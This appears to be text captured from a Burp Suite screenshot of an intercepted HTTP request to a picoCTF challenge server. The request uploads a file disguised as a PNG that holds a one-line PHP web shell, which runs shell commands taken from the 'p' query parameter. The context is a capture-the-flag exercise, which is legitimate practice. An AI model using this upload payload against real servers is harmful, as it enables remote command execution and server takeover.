 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://atlas.picoctf.net:65224 [18.217.83.136]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:65224
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:65224
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMXsAN1pGQxEmkeN7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:65224/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryMXsAN1pGQxEmkeN7
16 Content-Disposition: form-data; name="file"; filename="anomelous.png"
17 Content-Type: image/png
18
19 PNG
20
21 <?php
22 $p=$_GET["p"];
23 $o=shell_exec($p);
24 echo $o;
25 ?>
26
27 ------WebKitFormBoundaryMXsAN1pGQxEmkeN7--
28
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 128.9MB